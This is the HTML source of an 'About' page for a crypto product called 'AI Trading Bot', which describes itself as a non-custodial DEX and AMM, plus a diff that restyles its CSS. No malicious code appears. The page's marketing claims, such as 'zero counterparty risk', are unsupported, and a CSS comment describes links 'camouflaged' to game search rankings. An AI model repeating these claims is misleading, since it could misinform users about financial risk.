
==== about/index.html @ 8f1f8307 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About AI Trading Bot & Decentralized Trading</title>
  <meta name="description" content="<strong>AI Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directl">
  <link rel="canonical" href="https://ai-trading-bot-web.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About AI Trading Bot & Decentralized Trading">
  <meta property="og:description" content="<strong>AI Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directl">
  <meta property="og:url" content="https://ai-trading-bot-web.github.io/about/">
  <meta property="og:image" content="https://ai-trading-bot-web.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About AI Trading Bot & Decentralized Trading">
  <meta name="twitter:description" content="<strong>AI Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directl">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root {
  --bg: #f6f7f5;
  --surface: #ffffff;
  --surface-soft: #f1f3f1;
  --ink: #121514;
  --muted: #666f6b;
  --faint: #9aa29e;
  --line: rgba(18, 21, 20, 0.1);
  --line-strong: rgba(18, 21, 20, 0.16);
  --accent: #10b981;
  --accent-soft: rgba(16, 185, 129, 0.12);
  --shadow: 0 28px 70px -42px rgba(18, 21, 20, 0.42);
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  margin: 0;
  min-height: 100dvh;
  overflow: hidden;
  color: var(--ink);
  background: linear-gradient(180deg, #fbfbfa 0%, var(--bg) 100%);
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  display: flex;
  flex-direction: column;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

.topbar {
  flex: none;
  display: flex;
  align-items: center;
  gap: 18px;
  min-width: 0;
  padding: 20px clamp(18px, 4vw, 44px) 10px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  color: var(--ink);
  font-size: 1rem;
  font-weight: 750;
  white-space: nowrap;
}

.brand img {
  width: 30px;
  height: 30px;
  border-radius: 9px;
  box-shadow: 0 0 0 1px var(--line);
}

.nav {
  display: flex;
  align-items: center;
  gap: clamp(16px, 2.5vw, 28px);
  margin-left: 10px;
  min-width: 0;
}

.nav a {
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 520;
  white-space: nowrap;
  transition: color 160ms ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 38px;
  padding: 0 17px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.72);
  color: var(--ink);
  font-size: 0.9rem;
  font-weight: 700;
  white-space: nowrap;
  box-shadow: 0 14px 38px -30px rgba(18, 21, 20, 0.45);
  transition: border-color 160ms ease, transform 160ms ease;
}

.ghost:hover {
  border-color: rgba(16, 185, 129, 0.42);
  transform: translateY(-1px);
}

.stage {
  flex: 1;
  min-height: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  padding: 14px clamp(18px, 4vw, 44px) 10px;
  text-align: center;
}

.hero {
  max-width: 760px;
}

h1 {
  margin: 0;
  color: var(--ink);
  font-size: clamp(3.1rem, 7vw, 5.7rem);
  line-height: 0.98;
  letter-spacing: 0;
  font-weight: 820;
}

.value {
  margin: 18px auto 0;
  max-width: 54ch;
  color: var(--muted);
  font-size: clamp(1rem, 1.45vw, 1.18rem);
}

.value strong {
  color: var(--ink);
  font-weight: 780;
}

.app-card {
  width: min(100%, 520px);
  margin-top: clamp(24px, 4vh, 34px);
  padding: 20px;
  border: 1px solid var(--line);
  border-radius: 22px;
  background: rgba(255, 255, 255, 0.92);
  box-shadow: var(--shadow);
}

.card-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  padding-bottom: 15px;
  border-bottom: 1px solid var(--line);
}

.eyebrow {
  color: var(--muted);
  font-size: 0.78rem;
  font-weight: 760;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  white-space: nowrap;
}

.markets {
  display: flex;
  align-items: center;
  gap: 8px;
}

.market-chip {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  min-height: 34px;
  padding: 5px 10px 5px 6px;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: var(--surface-soft);
  color: var(--ink);
  font-size: 0.78rem;
  font-weight: 800;
}

.market-chip img {
  width: 22px;
  height: 22px;
  border-radius: 50%;
}

.steps {
  display: grid;
  gap: 10px;
  padding: 14px 0 16px;
}

.step {
  display: grid;
  grid-template-columns: 12px minmax(0, 1fr) auto;
  align-items: center;
  gap: 12px;
  min-height: 62px;
  padding: 12px 14px;
  border: 1px solid var(--line);
  border-radius: 16px;
  background: #fbfbfa;
  text-align: left;
}

.step:first-child {
  grid-template-columns: 12px minmax(0, 1fr);
}

.dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: var(--faint);
  box-shadow: 0 0 0 4px rgba(154, 162, 158, 0.12);
}

.dot.active {
  background: var(--accent);
  box-shadow: 0 0 0 4px var(--accent-soft);
}

.step-title,
.step-copy {
  display: block;
}

.step-title {
  color: var(--ink);
  font-size: 0.98rem;
  font-weight: 780;
}

.step-copy {
  margin-top: 2px;
  color: var(--muted);
  font-size: 0.86rem;
}

.step-copy b {
  color: var(--ink);
  font-weight: 780;
}

.toggle {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  min-width: 112px;
  min-height: 36px;
  padding: 0 10px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: var(--surface);
  color: var(--muted);
  font: inherit;
  font-size: 0.82rem;
  font-weight: 760;
  cursor: pointer;
  transition: border-color 160ms ease, color 160ms ease;
}

.toggle:hover,
.toggle[aria-pressed="true"] {
  border-color: rgba(16, 185, 129, 0.46);
  color: var(--ink);
}

.toggle-track {
  position: relative;
  width: 32px;
  height: 18px;
  border-radius: 999px;
  background: #dfe4e1;
  transition: background 160ms ease;
}

.toggle-track span {
  position: absolute;
  top: 3px;
  left: 3px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: var(--surface);
  box-shadow: 0 1px 4px rgba(18, 21, 20, 0.22);
  transition: transform 160ms ease;
}

.toggle[aria-pressed="true"] .toggle-track {
  background: var(--accent);
}

.toggle[aria-pressed="true"] .toggle-track span {
  transform: translateX(14px);
}

.primary {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: 54px;
  border-radius: 15px;
  background: var(--accent);
  color: #ffffff;
  font-size: 1.02rem;
  font-weight: 820;
  box-shadow: 0 18px 36px -24px rgba(16, 185, 129, 0.8);
  transition: background 160ms ease, transform 160ms ease;
}

.primary:hover {
  background: var(--accent);
  transform: translateY(-1px);
}

.foot {
  flex: none;
  padding: 8px 24px 22px;
  color: var(--faint);
  font-size: 0.84rem;
  font-weight: 650;
  text-align: center;
}

@media (max-width: 720px) {
  .topbar {
    padding-top: 16px;
    gap: 10px;
  }

  .nav {
    display: none;
  }

  .brand {
    font-size: 0.96rem;
  }

  .ghost {
    min-height: 36px;
    padding: 0 14px;
    font-size: 0.86rem;
  }

  .stage {
    padding-top: 8px;
  }

  h1 {
    font-size: clamp(3rem, 15vw, 4.1rem);
  }

  .value {
    margin-top: 14px;
    font-size: 1rem;
  }

  .app-card {
    margin-top: 22px;
    padding: 16px;
    border-radius: 20px;
  }

  .card-top {
    gap: 10px;
  }

  .market-chip {
    min-height: 32px;
    padding-right: 9px;
  }

  .step {
    grid-template-columns: 10px minmax(0, 1fr);
    min-height: 0;
    gap: 10px;
    padding: 11px 12px;
  }

  .step .toggle {
    grid-column: 2;
    margin-top: 2px;
  }

  .primary {
    min-height: 50px;
  }

  .foot {
    padding-bottom: 16px;
  }
}

@media (max-width: 390px) {
  .topbar {
    padding-left: 14px;
    padding-right: 14px;
  }

  .brand span {
    max-width: 142px;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .stage {
    padding-left: 14px;
    padding-right: 14px;
  }

  h1 {
    font-size: 3rem;
  }

  .card-top {
    align-items: flex-start;
    flex-direction: column;
  }
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://ai-trading-bot-web.github.io/#website",
      "url": "https://ai-trading-bot-web.github.io/",
      "name": "AI Trading Bot"
    },
    {
      "@type": "WebPage",
      "@id": "https://ai-trading-bot-web.github.io/about/#webpage",
      "url": "https://ai-trading-bot-web.github.io/about/",
      "name": "About AI Trading Bot & Decentralized Trading",
      "isPartOf": {
        "@id": "https://ai-trading-bot-web.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://ai-trading-bot-web.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://ai-trading-bot-web.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About AI Trading Bot & Decentralized Trading"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="AI Trading Bot">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>AI Trading Bot</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About AI Trading Bot & Decentralized Trading</span>
    </nav>

    <h1 class="satellite-title">About AI Trading Bot & Decentralized Trading</h1>
    <p class="satellite-lead"><strong>AI Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>

    
    <div class="section-block">
      <h2>What is a DEX?</h2>
      <p>Traditional exchanges use centralized order books to match buyers and sellers. AI Trading Bot operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Automated Market Makers (AMM)</h2>
      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
    </div>
    <div class="section-block">
      <h2>Decentralized Liquidity</h2>
      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, AI Trading Bot democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open AI Trading Bot Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. AI Trading Bot is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit 8a0032f6: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,471 +4,166 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About AI Trading Bot & Decentralized Trading</title>
-  <meta name="description" content="<strong>AI Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directl">
+  <meta name="description" content="AI Trading Bot is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your walle">
   <link rel="canonical" href="https://ai-trading-bot-web.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About AI Trading Bot & Decentralized Trading">
-  <meta property="og:description" content="<strong>AI Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directl">
+  <meta property="og:description" content="AI Trading Bot is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your walle">
   <meta property="og:url" content="https://ai-trading-bot-web.github.io/about/">
   <meta property="og:image" content="https://ai-trading-bot-web.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About AI Trading Bot & Decentralized Trading">
-  <meta name="twitter:description" content="<strong>AI Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directl">
+  <meta name="twitter:description" content="AI Trading Bot is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your walle">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root {
-  --bg: #f6f7f5;
-  --surface: #ffffff;
-  --surface-soft: #f1f3f1;
-  --ink: #121514;
-  --muted: #666f6b;
-  --faint: #9aa29e;
-  --line: rgba(18, 21, 20, 0.1);
-  --line-strong: rgba(18, 21, 20, 0.16);
-  --accent: #10b981;
-  --accent-soft: rgba(16, 185, 129, 0.12);
-  --shadow: 0 28px 70px -42px rgba(18, 21, 20, 0.42);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  margin: 0;
-  min-height: 100dvh;
-  overflow: hidden;
-  color: var(--ink);
-  background: linear-gradient(180deg, #fbfbfa 0%, var(--bg) 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-.topbar {
-  flex: none;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  min-width: 0;
-  padding: 20px clamp(18px, 4vw, 44px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1rem;
-  font-weight: 750;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: clamp(16px, 2.5vw, 28px);
-  margin-left: 10px;
-  min-width: 0;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.92rem;
-  font-weight: 520;
-  white-space: nowrap;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.72);
-  color: var(--ink);
-  font-size: 0.9rem;
-  font-weight: 700;
-  white-space: nowrap;
-  box-shadow: 0 14px 38px -30px rgba(18, 21, 20, 0.45);
-  transition: border-color 160ms ease, transform 160ms ease;
-}
-
-.ghost:hover {
-  border-color: rgba(16, 185, 129, 0.42);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  min-height: 0;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  padding: 14px clamp(18px, 4vw, 44px) 10px;
-  text-align: center;
-}
-
-.hero {
-  max-width: 760px;
-}
-
-h1 {
-  margin: 0;
-  color: var(--ink);
-  font-size: clamp(3.1rem, 7vw, 5.7rem);
-  line-height: 0.98;
-  letter-spacing: 0;
-  font-weight: 820;
-}
-
-.value {
-  margin: 18px auto 0;
-  max-width: 54ch;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.45vw, 1.18rem);
-}
-
-.value strong {
-  color: var(--ink);
-  font-weight: 780;
-}
-
-.app-card {
-  width: min(100%, 520px);
-  margin-top: clamp(24px, 4vh, 34px);
-  padding: 20px;
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  background: rgba(255, 255, 255, 0.92);
-  box-shadow: var(--shadow);
-}
-
-.card-top {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 14px;
-  padding-bottom: 15px;
-  border-bottom: 1px solid var(--line);
-}
-
-.eyebrow {
-  color: var(--muted);
-  font-size: 0.78rem;
-  font-weight: 760;
-  letter-spacing: 0.08em;
-  text-transform: uppercase;
-  white-space: nowrap;
-}
-
-.markets {
-  display: flex;
-  align-items: center;
-  gap: 8px;
-}
-
-.market-chip {
-  display: inline-flex;
-  align-items: center;
-  gap: 7px;
-  min-height: 34px;
-  padding: 5px 10px 5px 6px;
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  background: var(--surface-soft);
-  color: var(--ink);
-  font-size: 0.78rem;
-  font-weight: 800;
-}
-
-.market-chip img {
-  width: 22px;
-  height: 22px;
-  border-radius: 50%;
-}
-
-.steps {
-  display: grid;
-  gap: 10px;
-  padding: 14px 0 16px;
-}
-
-.step {
-  display: grid;
-  grid-template-columns: 12px minmax(0, 1fr) auto;
-  align-items: center;
-  gap: 12px;
-  min-height: 62px;
-  padding: 12px 14px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: #fbfbfa;
-  text-align: left;
-}
-
-.step:first-child {
-  grid-template-columns: 12px minmax(0, 1fr);
-}
-
-.dot {
-  width: 10px;
-  height: 10px;
-  border-radius: 50%;
-  background: var(--faint);
-  box-shadow: 0 0 0 4px rgba(154, 162, 158, 0.12);
-}
-
-.dot.active {
-  background: var(--accent);
-  box-shadow: 0 0 0 4px var(--accent-soft);
-}
-
-.step-title,
-.step-copy {
-  display: block;
-}
-
-.step-title {
-  color: var(--ink);
-  font-size: 0.98rem;
-  font-weight: 780;
-}
-
-.step-copy {
-  margin-top: 2px;
-  color: var(--muted);
-  font-size: 0.86rem;
-}
-
-.step-copy b {
-  color: var(--ink);
-  font-weight: 780;
-}
-
-.toggle {
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  min-width: 112px;
-  min-height: 36px;
-  padding: 0 10px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: var(--surface);
-  color: var(--muted);
-  font: inherit;
-  font-size: 0.82rem;
-  font-weight: 760;
-  cursor: pointer;
-  transition: border-color 160ms ease, color 160ms ease;
-}
-
-.toggle:hover,
-.toggle[aria-pressed="true"] {
-  border-color: rgba(16, 185, 129, 0.46);
-  color: var(--ink);
-}
-
-.toggle-track {
-  position: relative;
-  width: 32px;
-  height: 18px;
-  border-radius: 999px;
-  background: #dfe4e1;
-  transition: background 160ms ease;
-}
-
-.toggle-track span {
-  position: absolute;
-  top: 3px;
-  left: 3px;
-  width: 12px;
-  height: 12px;
-  border-radius: 50%;
-  background: var(--surface);
-  box-shadow: 0 1px 4px rgba(18, 21, 20, 0.22);
-  transition: transform 160ms ease;
-}
-
-.toggle[aria-pressed="true"] .toggle-track {
-  background: var(--accent);
-}
-
-.toggle[aria-pressed="true"] .toggle-track span {
-  transform: translateX(14px);
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  width: 100%;
-  min-height: 54px;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #ffffff;
-  font-size: 1.02rem;
-  font-weight: 820;
-  box-shadow: 0 18px 36px -24px rgba(16, 185, 129, 0.8);
-  transition: background 160ms ease, transform 160ms ease;
-}
-
-.primary:hover {
-  background: var(--accent);
-  transform: translateY(-1px);
-}
-
-.foot {
-  flex: none;
-  padding: 8px 24px 22px;
-  color: var(--faint);
-  font-size: 0.84rem;
-  font-weight: 650;
-  text-align: center;
-}
-
-@media (max-width: 720px) {
-  .topbar {
-    padding-top: 16px;
-    gap: 10px;
+  :root{
+    --bg:#F5F7FA; --panel:#FFFFFF; --field:#F3F6FA;
+    --ink:#0F1620; --muted:#5A6472; --faint:#8C95A3;
+    --line:rgba(16,22,32,.10); --line-2:rgba(16,22,32,.055);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(16,22,32,.03), 0 32px 62px -30px rgba(16,22,32,.32), 0 10px 24px -18px rgba(16,22,32,.18);
+    --shadow-soft:0 1px 0 rgba(16,22,32,.02), 0 20px 44px -32px rgba(16,22,32,.26);
+    --ui:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
+    --body:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;
   }
-
-  .nav {
-    display: none;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (diagonal hatch + cool glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -10%, rgba(37,99,235,.10), transparent 62%),
+      radial-gradient(640px 520px at 90% 12%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(16,22,32,.035) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px rgba(16,22,32,.06)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
